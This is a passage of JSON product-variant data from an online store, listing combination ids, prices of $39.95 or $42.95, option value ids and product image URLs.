:42,"15":145,"21":249}},{"id":8990,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[43,145,249],"options_map":{"4":43,"15":145,"21":249}},{"id":8991,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[44,145,249],"options_map":{"4":44,"15":145,"21":249}},{"id":8992,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[45,145,249],"options_map":{"4":45,"15":145,"21":249}},{"id":8994,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[37,146,249],"options_map":{"4":37,"15":146,"21":249}},{"id":8995,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[38,146,249],"options_map":{"4":38,"15":146,"21":249}},{"id":8996,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[39,146,249],"options_map":{"4":39,"15":146,"21":249}},{"id":8997,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[40,146,249],"options_map":{"4":40,"15":146,"21":249}},{"id":8998,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[42,146,249],"options_map":{"4":42,"15":146,"21":249}},{"id":8999,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[43,146,249],"options_map":{"4":43,"15":146,"21":249}},{"id":9000,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[44,146,249],"options_map":{"4":44,"15":146,"21":249}},{"id":9001,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[45,146,249],"options_map":{"4":45,"15":146,"21":249}},{"id":9003,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[37,147,249],"options_map":{"4":37,"15":147,"21":249}},{"id":9004,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[38,147,249],"options_map":{"4":38,"15":147,"21":249}},{"id":9005,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[39,147,249],"options_map":{"4":39,"15":147,"21":249}},{"id":9006,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[40,147,249],"options_map":{"4":40,"15":147,"21":249}},{"id":9007,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[42,147,249],"options_map":{"4":42,"15":147,"21":249}},{"id":9008,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[43,147,249],"options_map":{"4":43,"15":147,"21":249}},{"id":9009,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[44,147,249],"options_map":{"4":44,"15":147,"21":249}},{"id":9010,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[45,147,249],"options_map":{"4":45,"15":147,"21":249}},{"id":9012,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[37,148,249],"options_map":{"4":37,"15":148,"21":249}},{"id":9013,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[38,148,249],"options_map":{"4":38,"15":148,"21":249}},{"id":9014,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[39,148,249],"options_map":{"4":39,"15":148,"21":249}},{"id":9015,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[40,148,249],"options_map":{"4":40,"15":148,"21":249}},{"id":9016,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[42,148,249],"options_map":{"4":42,"15":148,"21":249}},{"id":9017,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[43,148,249],"options_map":{"4":43,"15":148,"21":249}},{"id":9018,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[44,148,249],"options_map":{"4":44,"15":148,"21":249}},{"id":9019,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[45,148,249],"options_map":{"4":45,"15":148,"21":249}},{"id":9021,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[37,149,249],"options_map":{"4":37,"15":149,"21":249}},{"id":9022,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[38,149,249],"options_map":{"4":38,"15":149,"21":249}},{"id":9023,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[39,149,249],"options_map":{"4":39,"15":149,"21":249}},{"id":9024,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[40,149,249],"options_map":{"4":40,"15":149,"21":249}},{"id":9025,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[42,149,249],"options_map":{"4":42,"15":149,"21":249}},{"id":9026,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[43,149,249],"options_map":{"4":43,"15":149,"21":249}},{"id":9027,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[44,149,249],"options_map":{"4":44,"15":149,"21":249}},{"id":9028,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[45,149,249],"options_map":{"4":45,"15":149,"21":249}},{"id":9030,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[37,150,249],"options_map":{"4":37,"15":150,"21":249}},{"id":9031,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[38,150,249],"options_map":{"4":38,"15":150,"21":249}},{"id":9032,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[39,150,249],"options_map":{"4":39,"15":150,"21":249}},{"id":9033,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[40,150,249],"options_map":{"4":40,"15":150,"21":249}},{"id":9034,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[42,150,249],"options_map":{"4":42,"15":150,"21":249}},{"id":9035,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[43,150,249],"options_map":{"4":43,"15":150,"21":249}},{"id":9036,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[44,150,249],"options_map":{"4":44,"15":150,"21":249}},{"id":9037,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[45,150,249],"options_map":{"4":45,"15":150,"21":249}},{"id":9039,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[37,151,249],"options_map":{"4":37,"15":151,"21":249}},{"id":9040,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[38,151,249],"options_map":{"4":38,"15":151,"21":249}},{"id":9041,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[39,151,249],"options_map":{"4":39,"15":151,"21":249}},{"id":9042,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[40,151,249],"options_map":{"4":40,"15":151,"21":249}},{"id":9043,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[42,151,249],"options_map":{"4":42,"15":151,"21":249}},{"id":9044,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[43,151,249],"options_map":{"4":43,"15":151,"21":249}},{"id":9045,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[44,151,249],"options_map":{"4":44,"15":151,"21":249}},{"id":9046,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[45,151,249],"options_map":{"4":45,"15":151,"21":249}},{"id":9048,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[37,152,249],"options_map":{"4":37,"15":152,"21":249}},{"id":9049,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[38,152,249],"options_map":{"4":38,"15":152,"21":249}},{"id":9050,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[39,152,249],"options_map":{"4":39,"15":152,"21":249}},{"id":9051,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[40,152,249],"options_map":{"4":40,"15":152,"21":249}},{"id":9052,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[42,152,249],"options_map":{"4":42,"15":152,"21":249}},{"id":9053,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[43,152,249],"options_map":{"4":43,"15":152,"21":249}},{"id":9054,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[44,152,249],"options_map":{"4":44,"15":152,"21":249}},{"id":9055,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[45,152,249],"options_map":{"4":45,"15":152,"21":249}},{"id":9057,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9058,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9059,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9060,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9061,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9062,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9063,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9064,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9066,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[37,154,249],"options_map":{"4":37,"15":154,"21":249}},{"id":9067,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[38,154,249],"options_map":{"4":38,"15":154,"21":249}},{"id":9068,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[39,154,249],"options_map":{"4":39,"15":154,"21":249}},{"id":9069,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[40,154,249],"options_map":{"4":40,"15":154,"21":249}},{"id":9070,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[42,154,249],"options_map":{"4":42,"15":154,"21":249}},{"id":9071,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[43,154,249],"options_map":{"4":43,"15":154,"21":249}},{"id":9072,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[44,154,249],"options_map":{"4":44,"15":154,"21":249}},{"id":9073,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[45,154,249],"options_map":{"4":45,"15":154,"21":249}},{"id":9075,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[37,155,249],"options_map":{"4":37,"15":155,"21":249}},{"id":9076,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[38,155,249],"options_map":{"4":38,"15":155,"21":249}},{"id":9077,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[39,155,249],"options_map":{"4":39,"15":155,"21":249}},{"id":9078,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[40,155,249],"options_map":{"4":40,"15":155,"21":249}},{"id":9079,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[42,155,249],"options_map":{"4":42,"15":155,"21":249}},{"id":9080,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[43,155,249],"options_map":{"4":43,"15":155,"21":249}},{"id":9081,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[44,155,249],"options_map":{"4":44,"15":155,"21":249}},{"id":9082,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[45,155,249],"options_map":{"4":45,"15":155,"21":249}},{"id":9084,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[37,156,249],"options_map":{"4":37,"15":156,"21":249}},{"id":9085,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[38,156,249],"options_map":{"4":38,"15":156,"21":249}},{"id":9086,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[39,156,249],"options_map":{"4":39,"15":156,"21":249}},{"id":9087,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[40,156,249],"options_map":{"4":40,"15":156,"21":249}},{"id":9088,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[42,156,249],"options_map":{"4":42,"15":156,"21":249}},{"id":9089,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[43,156,249],"options_map":{"4":43,"15":156,"21":249}},{"id":9090,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[44,156,249],"options_map":{"4":44,"15":156,"21":249}},{"id":9091,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[45,156,249],"options_map":{"4":45,"15":156,"21":249}},{"id":9093,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[37,157,249],"options_map":{"4":37,"15":157,"21":249}},{"id":9094,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[38,157,249],"options_map":{"4":38,"15":157,"21":249}},{"id":9095,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[39,157,249],"options_map":{"4":39,"15":157,"21":249}},{"id":9096,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[40,157,249],"options_map":{"4":40,"15":157,"21":249}},{"id":9097,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[42,157,249],"options_map":{"4":42,"15":157,"21":249}},{"id":9098,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[43,157,249],"options_map":{"4":43,"15":157,"21":249}},{"id":9099,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[44,157,249],"options_map":{"4":44,"15":157,"21":249}},{"id":9100,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[45,157,249],"options_map":{"4":45,"15":157,"21":249}},{"id":9102,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[37,158,249],"options_map":{"4":37,"15":158,"21":249}},{"id":9103,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[38,158,249],"options_map":{"4":38,"15":158,"21":249}},{"id":9104,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[39,158,249],"options_map":{"4":39,"15":158,"21":249}},{"id":9105,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[40,158,249],"options_map":{"4":40,"15":158,"21":249}},{"id":9106,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[42,158,249],"options_map":{"4":42,"15":158,"21":249}},{"id":9107,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[43,158,249],"options_map":{"4":43,"15":158,"21":249}},{"id":9108,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[44,158,249],"options_map":{"4":44,"15":158,"21":249}},{"id":9109,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[45,158,249],"options_map":{"4":45,"15":158,"21":249}},{"id":9111,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9112,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9113,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9114,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9115,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9116,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9117,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9118,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9120,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[37,160,249],"options_map":{"4":37,"15":160,"21":249}},{"id":9121,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[38,160,249],"options_map":{"4":38,"15":160,"21":249}},{"id":9122,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[39,160,249],"options_map":{"4":39,"15":160,"21":249}},{"id":9123,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[40,160,249],"options_map":{"4":40,"15":160,"21":249}},{"id":9124,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[42,160,249],"options_map":{"4":42,"15":160,"21":249}},{"id":9125,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[43,160,249],"options_map":{"4":43,"15":160,"21":249}},{"id":9126,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[44,160,249],"options_map":{"4":44,"15":160,"21":249}},{"id":9127,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[45,160,249],"options_map":{"4":45,"15":160,"21":249}},{"id":9129,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[37,161,249],"options_map":{"4":37,"15":161,"21":249}},{"id":9130,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\